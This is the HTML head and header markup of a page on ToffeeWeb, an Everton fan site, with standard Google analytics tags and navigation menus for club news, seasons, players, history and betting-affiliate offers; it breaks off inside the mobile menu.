		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code BB**</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/double-bubble-bingo-promo-code/" class="menu__link">Double Bubble Bingo Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
